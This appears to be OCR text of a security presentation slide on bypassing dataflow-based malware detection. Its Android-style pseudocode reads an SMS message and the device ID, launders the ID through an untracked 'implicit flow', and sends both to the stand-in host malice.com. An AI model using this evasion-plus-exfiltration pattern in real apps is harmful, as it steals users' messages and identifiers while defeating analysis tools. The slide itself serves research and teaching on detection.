 Bypassing Dataflow-based Detection System (1/2)
Explicit → Implicit dataflow
SMSmsg + ID = output (tracked)
SMSmsg + untrackedStr = output (untracked)
public class SendToNetwork (Service) {
public void onStartCommand( Intent ) {
String SMSmsg = intent.get(“sms”);
TelephonyMgr tm = new TelephonyMgr();
String ID = tm.getDeviceID();
Implicit Flow
untrackedStr = anti-dataflow-analysis-code(ID)
String output = untrackedStr.concat(SMSmsg);
URL url = new URL(http://malice.com);
url.sendData(output);
}
}